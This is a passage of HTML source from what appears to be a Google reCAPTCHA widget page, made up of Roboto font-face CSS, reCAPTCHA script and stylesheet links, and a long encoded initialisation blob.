  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L0nTOnmu24h33IJWiDV76A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L0nTOnmu24h33IJWiDV76A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L0nTOnmu24h33IJWiDV76A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22Y8OYw6vCpBtCw68bZMKgVwkvScObw50Hwq/[base64]/DjcOmw4fDun7DtTdqw4BwNcKPwqHCjsKRbMK2w4fDu8OyBSYgw6/DusODF8KnQ8KKwqwDQcONBMKew5xQbcKWajBBwpbCt8OVFD9VDcKzwoTDnyxOWQrChMOLF8O0Um8CUFLDkcKnDT1ebkgLFMKzbV3DnMOsdcK1LMOTwobCrMOeew/[base64]/DqMK/wq/CkcOlIzjCvMKDw5LDjmYFwpzCsWHDn8Oda8KHwrLCssKQZz/DjFPCucKyK8K2wrzCqG5Sw6LCs8OGw4lrD8K1H1/CusKKb0N7w73ClAZISMOwwoFWW8K0w6ZYwqQ9w5YSwrs3asKvw67CksKPwrrDo8K1ME3DknbDjUHCugVRwqDCmQM6acK5w4t6bcKZJz8pDhRSBMOBwojDmsK2w7fCn8KwWsOgBX0xCsK8eHsqwoXDnsOcw4vCusOnw7wPw4pfJsO/wofDjgnDs10Qw7Fxw61RwqvCmW8eAXBBwp5Vw5bCq8KEZXEmaMO2w6A6BGB9wr9hw5U+GUk2wqbCtE/Dp3kQV8KGZi3CqsO1CkBiPmTDucOKwqvCowoUXsOew6rCtzF2G0nDqzLDsW8rwrVpMsKRw7fClcKLCSsiw5LCoyrCtAN0wq8hw4LCul0QfhctwpbCgMK4JcKCEjfCvH7DjsKowqPDjH5LRcKudXzDrgTCqcO9wppKWD/[base64]/ZcKrQz1gQsKNw5XCtRTDvMK0X8OSw4LDssKCwpg/fDXCgWnDoQw0w4x+wpjDr8KOw63Ci8KAw4nDggpuHcKMQWECVWnDpFcNwp3DnnvCim7CpMOuwrN/wpYwBMKuTMOyXMKOw5xPeT3Dg8KBw5pTacOQehHCmMOtwrrCr8ODfyvCkmUtb8Kjw4nCt3/CsmLDnjPCnMKuHcOYw7lALcOlcCs0FMO4w5rCrsK1wos1Y0nDrMOaw4XCo0zDpDXDtXQXE8OFTcO2wqDCm8OUwp7CpyXDhsKybcKcIn3Do8KUwqdfamPDngfDsMONPjJdw45/w4x7w6pMw47ClcO6ZMOZwrbDsMO8bxMOwroSw4ktW8OiL0lJwrt6woTCk8OgUB0BBMOtwqjCr8Osw7PCizIrW8KZLcKuAhgnaDjCjk4mwq7DsMOTwofDn8Ksw5zDosOpwrATwpXCsR8kwoZ/HCZMGsK4w5PDkH/CngrChDx6w4PCj8ORFnDCoD85SFfCtG/CnE8EwqdDw4PDmMKNw6bDs13Dg8KTw7LCtMO7w4ZPOcKhMsO5FyRJN30cSMKHw5Avwrwgw5kUwr06wrJswrZ3wq7CjcOMBnJRwp9gPiPDnsKYRMKVw6vCv8OhGsOlD3rDihHCoMKpGw/CncK0wr/CjsOsfsO/c8O3PcKrTBvDsMK5URI3wp1aDcOIw4wgwpfDqsOPEhJAwr4aEcKjQsKbEz/DqUzDp8K1A8O2ScOxWMKib2MIw4AwwoI9w4wAecOTw5nCu0HCnMO9w4bClcO4w5LDhMKCw7fClMOOw7bDmj1yVXliLcK9w5Q2fHLCpRDDhzXCu8KxKMK+w4UAZcK3SMKtc8KPck1vL8OcFFsrKBrCt3jDsmMwcMK9w4DDisOYw5A8KS/[base64]/CnnvCiMKhwq3ClQtdwqhyw53CiMKEw5rCokjDhBkLwpXCrcKsw40qwqPDnQsmwqDCpXpvKMOPGcONw7FCw5xEw7DCnsO4MAZCw7J/w67CmWTCgwjCtHbCgFEyw7shMcOHdDzDmhokJmcWT8OXw4PCpio2w4nDjsOJwo/[base64]/PMKgwr0BYmxHw7XDnTjCg8OqTTBvw5rCojwVNsKtDwM2OwRnPcKKwpnDgMKOIMK2wrHDtULCmQrDvnUlw6/Cm3/DoQHDtsKNeFh5w7bCuEHDiH/Dq8KoZyFoWcK1w69ffD7DusKVw7zCucK+WsOtwqYUbl0/UifDuCLCnMOiHsKQakHCn0ZRbsKpwrV0w5BRwo/CksOKwq/[base64]/[base64]/CuMOSMyrCjcOow7fDiVspwpRyw75CKsKSDVsJayoYwqonwr7DuA0qTMOWN8KidcOvw73CtcOWBx/[base64]/CtsOGw5dEERjDvWFswqUNw6secGjDmsO0wrZPdG/CksKLSCbDumwdwr3CpHjCuRPDvAV6w73DoDPCvAhkNkxCw6TCvhnCgcK7TwVIUsOrDAXDuMOPw7jCtS/Dh8O2AEtrw4YQwrtjXTHCgXHDk8OPw6Ymw6nCjkzDjQdkwqXDkgRDNDwzwp1rwrLDiMOow7cEw7JuS8OufFoiAxdPYHjCtcKuw5kCwo0mw7zChsOqL8KjSMKTGDnDv27Ds8OjVw0nM09Tw7kINmHDjsKpVsKxwrXDgmvCl8OYwoLCkMKMw4/[base64]/w7rDg35mKsOIwrN2w5nDoU3CumtNwqXCr8OPw4PCm8Kkw5BaG1VaZUTCsDR1VsO/[base64]/M8KoVsKFw45+B8KuCsOPw4TCuVXCocOyw5orTcONYSk3AsOFw7zCuMOHw7rCmUZxw7Rtw47CmUhYaxA7w4rDgSrDnGA7UhY8Eix7w4fDsxlEMQxyXMKlw6Q+w4TCtsOIT8OKwr9AN8KJE8OTeXMrwrLDkVbDlMKJwqDCrk/DmUDDrDM1Zh4seRYXacK1wqROwpVDMRY1w73ChRFbw7TCoUxnwpJFAEfCikUTw4LDlMKBw6lnTCbCjELCt8KgGsKqwqzDoVgUFsKDwpDDhsKABmwBwrPCoMOLfsOXwpzDvSTDgE8UScK+wqbDisOnVsKgwrNtw4oMMX3CgsK6Hz8/FxrCpwfCjMKzw5fDmsOlw4rCu8OGUsK3wpPDgiHDhQzDpWw5wqvDrsKQWcK4CMKWPG8AwpsVw7Y7bCPDhkp9wp3DknTCkh9Jw4XDiAzDiQV4w4LDiCYbw6ILwq3CvzbCjGc6w5bCiUxVPEhJflrDtR8kNcOlSHnClsOPWMOewrJ/FcO3wqzCv8Obw6bCvD/CgzIOOT8sB1wNw4LCuB9rWA7Cu10LwqrCl8Khw4p2D8K7wpHDjG0HO8KZOB3Ck1PCm20pw4LCu8O9OxR9wprClBHCncKOJcK/woJKwplGw4gracOTJcKxw5rDisKaSDBbw5bCnsKhw5kRbcOGw4DCmwDCoMO6w4IIw5DDjMKJwqrCn8Omw7fCg8Kzw41xwo/DusOtcTwncsK2wqTClcOzw5cIMB4ywronGELCuHDDhcOWw5jDssKUVMK5aSjDm3A2wp8lw7N8wo7CgyfDm8O4YjDDvmfDocK8wrnDpxvDlGfDtsO4wr4bOTPCsUsYwoBBw61cw6FaJsO1FgVyw5XCh8KNw6/[base64]/DskBVw57Cq8K6bgRow4VowqNdw6TCjcK5w6rDssOVYDVWwrlvwqREbyjCjMKJw5MAwp5IwrF5az7Do8KSAHQ/DDnDq8KqPMO1w7PDlsO1WsOlwpM/H8O9wrsSwofDssKFbGIcwqUXw5glwrQ6w4rCpcK7XcKOw5NZXQ/Dp2sdw41ILjchw64ew4XDpsOPwoDDo8KmwroHwpBVOE/DhsKvw5TCqm7CtsKgMMKyw5zDhsKMfcKvPMOSfhLCp8KvRXzDtsK/MsOkNTnDssOiNMOxwol6AsKIw4PCmS4pwo00PWhYwqDCs1PDqcOrw67DncOQCSlJw5bDrsO7wpbCuSbCkhV/w61bR8OPXcOQwq/Ct8K4wrjClHnCtsOlV8KcGsKUw6TDtGZFK2RVQ8OMXsKYBsKJwonCgcOPw6kmw65vwqnCtTMPw5HCqGrDkWfCvEPCo3khwqLDusKQEcK0wpsrRxYjw5/[base64]/DksOCwqTCgT1OWcKTAE8+wqMdw7rCicOADMO8XcOOw79RwpPDl8K4wr/DuHk7IMO3wr1PwprDqV12w6LDlCDCh8KgwoM7w43DpgfDqQs/[base64]/DlFElwqnDvcOhw6fCv1p4w6vCisKIWMKvL0lRW0TDuWlXOMK2wobDvE06Hm1WYCjCmGTDtxQPwoUQE3fCsiTDg21efsOAw7PCmknDtMODXVJuw4JpYUNAw7/[base64]/[base64]/Xgsaw6MtWsONVDZPw7sqwqPCtkA4w7rCnMKBRy8gQRvDvQPCrMO4wozCv8Kuw6VLOm5qwqvDugPCr8KrXyFewp/CnsKTw59HLB4ww6TDmkTCqcOIwoszbsK/RMOEwpDDomzCtsOnwqdYwrEZAcOpw6A8HcKXwp/Cl8K+wo/[base64]/[base64]/[base64]/f8OxOEJhwrfCn8Omwo/DnDsJBzjCjUZKEsKEcEnCqFrDqGXCpcK8ZMOdw6fCgsOTRsOMdkPDlsOxwrl9w6gzZ8O5wqDCvDrCs8K8QiR7wrU1wpTCuSfDtiHCmTEwwrxOGxLCosO5wpnDscKTTMO0wo7Cuz3DpidwbTTCgRQxSGl+wobDgcOBIMKgw5AowqrCg1/CiMO6H2DCtcORw5PDgUYnwotLwrHCkEXDtsOjwpQCwooQACzDjgnCrcOEw6Ayw4XCiMKfwpnCtcKaFCQSwoTCgjJsOE/[base64]/DhRDChyHDscKmB8OywoEHfyfClzPCrQ/[base64]/w7N4wonDgcKIw6p9MsOCw4l5WcOGwoxGw4EBfRQpw7DCpsOUwp/CgsK4VsKow59LwrHDhMOww65vwqcYwrHDi0sSbxPDt8K6R8Kow69/FcKPcsOpPRHDusOxIG0vwovCicK1RsKjDGPDjhDCq8KqZsKdAcOHesOOwpFMw53Dh1A0w5AFT8K+w7LDv8OuMi4Rw5HCmMOPY8KVf2ISwoYoXsOEwo82IsKQNsKCwpA9w6TCtlUaJsK5GMO8LwHDqMO/WsOww47DqBQdFnBdCFZwXS8Yw6jCiHtvUMKUw5DDq8OXwpfDj8OZZsOlw5zDmcOsw4fDgDFub8OhXzvDi8O3w7xfw6LCvsOCJsKaIzXChhLClEhmw77DjcK/w75ROUEUJsOlGFLCrcK4wojDuX5PU8OXVmbDumhFw63CvMKVd1rDh0hcw6rCvBzChW51O0jChDUxHB0rNsKQw6fDvDDDlMK2eGsHwqhJwrvCvw8iHsKNfCTDgDEXw4/CnVIGZ8Oow5jCgw5NfhPCn8KbVnMrJgDCmEZqwqNJw7gsZUdswrA4LsOobcKiJQgGFn17wpPDssKNa0LDvwE6cnfCkENRHMKqB8KTw4FmfQFywoolw4zCg3jCjsKzwrVmQFzDgMKPUmnDngs2w6MrChQ0VSJPwo/CmMO5w73CusOJwrjCjWLDh0VKPMKnw4EvUMKBOHDCv3l4wpjCtsKVwqXDk8O9w7LDkg7Diw/[base64]/[base64]/Dj8KMwr3DkhLCqMOnwppFw4TDmTLDmz4VwqByEMK6LMK+f0zDscO6wrgSI8KmUBFsf8KYwpdkw57CllTCsMOpw7IkdHB7w68AZ1RXw7x5dMORGE3DpMO0NFXCnsKXMMK+MAHCnzDCqsOkwqXCk8K/[base64]/CiHcLwp8/esOmwoDCrMONQzcbe8Oxw7nDrTc8X8Kzw4DDvF7Cq8O8w74nJyZFwrPCiHnCocOMw6U9w5PDkMKUwqzDo2B0RG7CosKxKcK5wpnCosO+wqY3w5fDtsOqMnLDvMK+ex7Cu8K+dzfDsCbCg8OFXS3CijvDncKiw6hXG8K4Y8KtL8KUAzrCuMO2a8OmXsOJd8K/w7fDpcKFRA91w4DDjMOhCRLDtcOfJcKmfsOGwq5+w5h6LsOSwpDDo8OqVsO6EBfCvBrCo8OlwqZVwopUw5Bdw7nCmmbCqWXCrzHChxrDosOpCMOfwq/CkMK1wqvDvMKCwq3DoGI3dsOVRyHCrTANw5TDr2VLw75KBXrCgU3CgljCr8OjQcOiBMKZVcOqV0dVBEJowr9lKcOAw63Cjmxzw6Yaw5bCh8OOQsOHw4h3w5DDuhXDnBIzDwzDqW7CsT8Vw69/w7Z6YUnCp8O6w73CoMKawpAPw5zCv8O6w7pEwpEoEcOwD8OSMMK/[base64]/Dq1/CgwM8w5h/wqbDl8KsCmtuw4NiWMOswr3Cs8KFwqjDk8Ofw47CjsOXBMO0wo8OwrHCkBfDi8K9ZcO5T8OFb13ChVt0wqYZL8O6w7LDlWlXw7goGcKjUgHDpcORwp1LwonCgTMPw7jClXVGw6zDl2Ajwqs1w4BgBjTDkcOqKMOkwpNzwovCi8O/[base64]/FA3CpnjDqyHDmMKnE1vDjMKUwqfChSM1wqfCk8O0HA3CvF1ST8KsfQTDgGJLHHJ/MsOkL2kSaHLDl27DhUfCpsKNw5fCs8OeRsOGE3XDtsOwVHZ1QcKAw7xSMCPDm0J0NMOlw7HCs8OiRsO6w53CqlLDssK3wrkswqvCunfClsOzwpdgwpszw5zDtsKjLcOTwpYmw63Cj1vCsT47w5PCgj/DpzHCv8OcU8OsVsO9W0VGwqQRwqYowrzCrxdjZ1V7wrJnd8OqGkRZw73CkUQiFmjCrMKzMcOLwokcwqvDnMKxKMOuwpHDssOJP1TDncORPcOuw5HDo3powrgcw6vDg8O3TW8PwojDgzoRw5vDhBLDnWIjeFvCoMKPw7vCnDZIw43Dn8KXMl54w6/Drio0wrLCuUxYw7/Cn8KtSsKRw5JVwooCd8OOE1PDn8KZR8OORC3Dmn1KF292PQ/DoUl/P33DoMOcKGMxw4RhwoQKBQ0KN8ODwo/[base64]/Cm09DMETDuTjDlMKbwoLChGo4VsOkwrYRw6lGwo7DgMK+w5U1S8K2IwYcwrVrw57CgMKGWzNoCAsew6N3wpALwojCqUPCgcKwwr8BDMKfwoPChWDCnj/CsMKSBDDDlRh5Iz7Dm8KAaXYnay/DpMOcSjltTcObw5Z0GsOKw5jCpTrDtXtcw5V9YEdBw64/BnjDonDDpHHCvMKUw67DgR1sOAXCp2Jvw5jCr8KbYntNAU3Dq0swdcKuwrTDn0fCqQnCv8OWwpjDghvCtGvCm8OuwovDn8K1TMO9wqdvIGoYRnDChkfDp3ddw4rDosO6WwEbEcOYwpLCmm7CszEywrXDpWMgS8K/K2/CrxXCkMKkD8OQCw3Do8OQLMK+CcKkw5/[base64]/DpcKvw7QbZGg2w6zDjyPDoyhtw67DvDrDowxcw5TDowvColstw7jDum7DhsOzKMKtW8KHwqrDijvCgsOWAMO2WnJDwprDtHfCpcKIwqjDncKNT8OmwqPDgnFiOcKFw43Dl8KhS8Ovw5fDsMOcNcOKwql8w7d5c2o8XcOfEMOvwpVtw50bwp9/[base64]/Ct3rDn3DCqsKKwpjDtmpGDh8lwpDCkWo1wo4iw5gKRMKlXSzCgsOGX8KAwrkJd8O3w43DncKKQiDDicObw5lKwqHCkMOWclsaB8Kkw5bDvcKbwr5ldAw9SQdTwrXDq8Knwq7DncOAZMOaHcKZwoHCmMKlC1lFwrk4w5p2XQxewr/DumHCuT8UKsOaw6ZJYVwqwrTDo8KXNlHCqkkwVWBeRsKKP8OTw77Cl8K0w6wGWcKRwqLDlMKaw6kpNURyd8K5w4A3QcKjCRfDvXvDiF0xWcOww5rDjHoJd0AWwrzCg3RKwrPCmXwNXiZeAsKBBCFxwrDDtlLCkMO9JMO5w4XCtDp8woA9JXwTTH/CrcOiw6sFwpLDh8OqZAp1VMOcSwzCmzPDqcKLbR1JPEbDnMO1JSAoZX8gwqAbw5PCh2bDvsO+MMKjQ3XDj8OZaB/DiMKDIxEzw5PCplfDjcONw4bDicKiwpZqw5XDicOWYA7DnFXDoG0jwpgOwr/CoDJSw6fDnjjCiDlJw4/CkgRHN8OPw7rCiiXDgB56wr9lw7zDrsKXw7xXTiBQA8K2X8K/FsOBw6Brw5nCkcOsw4Q0XVxAP8KVWQANDiMrwp7Dr2vCsh9gMEE8w7TDnAhdw7PDjChcwr/Djz/DjsKtOsO6Jl4Xwq7CosK7wrzDlMOrwr7CvcO0woLDgsOcwrjDrhLClV1VwpYxwrbDjnHCv8KBOVZ0bUh1wqcWIF5LwrUfGMOvAFNeejzCo8Kgwr3DtsKaw701w7NCwp0mImTDvSXCqcKPdWFEwoRMAsO2MMKKw7EKdsK/wqIWw71EBm80w6cOw5EYXMKFcnvDrm7DkQl9wr/DusKfwoPDn8KUw5fDuS/CjUjDocKESMKzw43Ct8KmPcKEwrHDi1dqwro3IsKDw5Aowp9xwo7CsMKtN8O3wp5IwrRYTXTCvsOfwqDDvCQHwqjDucKzKsOWwqsdw53ChVfDs8KywoPCn8KaIUDDtyfDkcKmw5I6wrTCoMK6wqNPwoIxDXnDlUTCkl/CnMO3O8Ktw4wEMBfDiMOxwqVXJjjDjsKKw4XDqCfCmMKew5fDj8OEM0JLUcOQIx/[base64]/CqnocLmvDosOdwprDo8OFwovDt8KJByIhw5MfB8ONCVjCncKEw4BNwpzCgMOmCMOHwojCqnwEwp7CqsOrwrlkJgpgw5DDosK6YjdjWXLDq8OzworCiTwmM8K9wp/CvcO9wpDCicKrNSDDl0TDscKZPMOQw6hEU3ggYTfDjmhdwr/Dv1p/[base64]/CgsO8OcKtw6HDsMOPwr0hR2PCrm7DsDZ3w4Ixw6fDj8KEXFvDs8OFGmfDu8O5bsKIV37CkCpDw797wqjChBwsFcOKGkQuwoctR8KCwqvDoGjCvGfDlgrCqsONwqfDjcKwfcOxYEVGw7xEfVBHbcO7bHPCmcKCL8KHw79CKSvDkGI8QU/Dt8K0w4QYV8K7TSdxw78Kw4Udw7FZw7/[base64]/DnxBDBC7ClzsTecK8D8KPZUjClMKTwpTCnVvDkcOCw794VhVIw5tUw5HCpyhlw7LDnVQhSSHDoMKrLDRgw7pKwqYcwpbDnVFmwozDksO6AFcXQD5iw5Bfw4vDs15pbMOeeQgSw47ClcOjXMOTBl/[base64]/DhBJBO8KQFcO9TMKHwpkCw5Ynwr3DuUtZY2jDt2Mxw69eDiBLDcKrw6nDsTkfOU7Cr3HDo8KAF8OUwqPDg8O6ShYTOxlFSSXDgk/Cs3vDm1oUw4lhwpVCwp9FDQAreMOsISAiwrdILHXDlsO1T3vDscOvZsOlN8OqwrjClcOhw4AQw4EQw6wWRMKxasKzw4nCs8ONw6MJWsKBw5Rvw6bCncOQIMK1wqJiwrFNeXtCLAMlwrvCusK6DsKvw7gcw57Dg8OdRsO3w5/Djj3CmS/CpA8mw5F1JMOxwozCoMKHw5XDjkHDr2I/[base64]/DrF3CgsOewrTCkHPCsmHDtR4RHMOsOkAtBn7DgjxBTHMZwrPCpsO5DitPeyPCnMOdwoAuGD8QRTTCv8OfwpzDm8Ozw5vCtivDmcOOw5jDi1F5wp3CgMO/wpjCrcKIT33DgMK/wpNhw7gYw4TDmcO8w4d+w6drOgxFGsKyRCzDqAfCq8O4XcO6F8KHw5LCnsOEJsOuw6puLsOYMVjChA80w4okdMOAesKEaVU/[base64]/K2DDnhTDjVbCvRjDmw4qOAVdCk/DpgAgP3khw6Fmb8OdVnE5XQfDnRNjw7lzeMOkecOUfGswR8OwwobDqk5xbsKKXsObMsOUw7shwr53w6rCjyMnwpJkwpTDpBjCm8OLLlTCuwQRw7zCp8OYw7pvw6d9w6VKNcK8woljw6jDkEfDs3wlfTlZwrDDicKKUMOobsO/RMOPw7TCh1nCq1TCiMKtIVc0dAjDs2lEa8OyJ0YTWMKtCMO2YkQhGy0qCcKgw6QIw4Jqw4PDrcKuIsOLwrMfw5/Dv21Tw7lmd8KFwqIdR2ouwoEibsOow6R7F8KPwpzDk8KbwqAawrlow5hiYWNHLsO9wp0QJcKswqfCuMKKw5ZXDcKbJzBSw5EmQ8K/wqnDry4rwqHDg2MDwrEWwpnDnsOBwpPCk8KGw77DgFVOwobCjzw3IX7ClMKxwoUPHEVWCmrCjhjCjGx8wrhXwrjDkyEawpTCtW3Dv3vCicK6WwfDokXCmRY6VwrCosKyQVJhw5fDh3nDuDjDulVSw7nDmMOswq7Dnm1iw6oyE8OPJ8Oww6/Co8OpV8O4SsOHwpLDocKHAMOMGsOnO8OEwoTCgMKXw6MMwqjDuSQ7wrphwqQ/w68lwpbDoCDDqgfDhMOrwpLChEZOwqnCu8OmN3E8wo3Dl0DDlHXDlWfCrzFsw5VVw70Xw5ZyTixnM0RUGMKoGsOtwo8pw6nCjVowM2A9woTCrcOmJMKEQwsdw7vDq8KBw7jChcO7wqc5wr/CjMOPf8Onw6DCuMOxeC0jw4fCj2TDhRbCi3TCliDCnHTChWolX2Abwo1lwrnDr0h9wqzCpsOuwpzDtMO6wqYuw6onG8K4wrleMW4ww7lyZcOuwod/wpE8VXhZw5haJhDClMOtZHoPw6fCoyrCp8K0w5LCv8KXwrHDrcKYM8K/AMKZwpctAhllDnrCs8K6T8OTHcK6LcKpwoHDtDHCrB7Do1t0bUlTPsK0awjCtyrDpErDhcOXDcO/NcO/wpwuUV3DnMOdwpvDr8KQB8Oow6VYwpnChmbCjANYLmF+wrPDtMOKw4PDmcK1w7NnwoRlG8OPRXvClMKtwrkRwoLCmzXCnwMPwpDDl0Z1JcKnw5DCsxwRwqMfY8KIw51hf3EqIUEcOMK7Zl0RSMOowpg8TndDw5t/woTDhcKJZsOew4/Drz7DuMKVDcKjwqxKQ8KNw59mwrIOZMOnbcOmTVnCikPDuHzDjsK/[base64]/[base64]/CucK+w6hnbhdjw6DDsQnCgMOlRnVSFhHCoTTDi1woYVRuw5DDuW5YZcKrQcKtBjTCkMO0w5LDgRHDkMOqJlHDmMKAwr5kwqBLcWZZfBXCr8OtK8OgKjpfFsKgw7xvwq3CpSTCngUVwqjClMOpX8OHMXDDogVSw60Bw67DisKxChnCmnh+OcOMwq/[base64]/Do8O9ZcOBwrvCrTHCnsOIB1NoMCZpw6jCqh3CqMKQwrBtw4LCjsK4wr7CusKwwpd1GjxuwrQAwpRLKjxUacKcJXXCpzdUCcKBwoQnwrd3w57CqlvCuMKGIALDrMKFwrs7w6MmHcKrwr/CkX8qLsKkwq9FdETCqRApw7DDujPCk8K0CcKWAsK9GMOHw64ywqjCk8OVC8OAwqLCs8OPSls3w4YVwqfCg8OxQcO2w6FBwoPDm8KSwp0CX3nCtMKgZcO+NsOfbkRNw4IoKGtjw6nChMKlwqo6G8KuOMKJd8OvwoDCpG/CqWYgwoDCq8OrwozDtx/CijRew4smGznCqQBcfsOvw64Cw43DucKYahg/F8KXDcOswrnCg8Knw4HCjsKrIWTDoMKSXcKZw4/CrRrCgMKlXEJ6wphPwrnDo8O9wrwNI8KuNHXCjsKBw5nCr3bDgcOIRMOMwq5cdjYtEl9xNSAEwo7DlsKvVFtmw6bDjQkDwp9NV8Kuw4DCmMKfw4vCrhlCfDwELjBJNTRWw6fDuX4EGsKQw74Lw6jCuSFeT8OZCcKXBsK7wqzCjsODQW5bU1nDr2YxLsOqBnrDmBEXwq/CtMOEScK5wqLDimjCucKHwqZMwrd4SMKPw7vDmMOgw61Rwo3Co8KewrjDhBLCuiTCvjLCqsK/[base64]/[base64]/NXgadcOOwp/Dh8OnEcKhw7VFIcO1w6A6cHfDkUTDu8OVwrJVH8K1wrIUTF15w6BiFsO4N8K1w5krUMOrKHAEw4zCqMKGwpBcw7TDrcKMCHXDrGbCmGkzGcOVw7wDw7rDrAwySTlsLTx/wpoWYh53A8KjJ085EXzCusK5BMKkwqXDuMOxw6LDgQUEFcKGwo/DngkZBMOUw4UBFHXClFhMallrwqbDvcOdwrLDtW/[base64]/DsMOBdDHDkcK+w7kuw4TDpcKbw7vDogLDmsO0wrReGMKtWRjCkcO0w5zCiTJJHsODw5Ziw4TDqCUMwo/[base64]/[base64]/[base64]/XMK4EDwTw6vDhRVWZsKUw5BYwrMywq1Dw600w5PDhMKcdcKze8KhdnQJw7dVw5sMwqfDrlYoRCrDqFI6Hmobw5dcHCs2wqBaSSDDmsKjE1kYU09tw6fCpUYVWcKwwrNVw5HCrsO6TldLw5fDhj8tw7ogK1vCmk5kP8OAw5Jww6fCscOICMOrEjrDv2BBwq3CrMKpRnN/w4HCrUYJw4TCknvDtcKywooIO8Khw7pcTcOKDgzDoRldwp1Cw5FNwqrCkW/[base64]/ChMKJw77CmExtw4bCtsOLG8Kww53CvMO/w7IyZA0TM8KORMOyKxUuwoUbD8OZwoLDsREHDADCmMO4wpd4N8OmUVzDtsKkFUZsw65Fw63DpnHCokpjGRLCi8KAK8KhwpodNwl+Al0db8K2w5d4NsOEEMKMRCBCw7fDlMKdwrM3GWrDrU/CoMKtFiB8Q8OtJibCmHfCnXhuVXs2w5jCkcKLwq/ChnPDsMOjwpEQD8K/w7nCmmfClMKIMcK2w4AERMKOwr/DpkvDuxLCjcK0wp3CghnCssKGQ8Ojw4nDmVVrE8Kww4Q8TsOOBmpsSMK2w64ywopEw7/CiFYHwp/CgUBFdWB7LMKpIwkdF1LDgFxJSTxcJnQxZDXDvhPDsAnCmjPCusKnahfDiCbDjk5Pw5DDrFkNwoUpw6fDkGrDq1pGTUHCiG8Tw47DolzDvsO+W2LDpkxkwqZ5K2HClsKqw5Z9w7HCpi4EAwEbwqk/UMOfPV3CrMOOw5I/bcK6GsKjw4QgwqdWwqdzw6PChcKDWAjCnwHCscOGb8Kdw4czwqzCkMKfw5/DmxT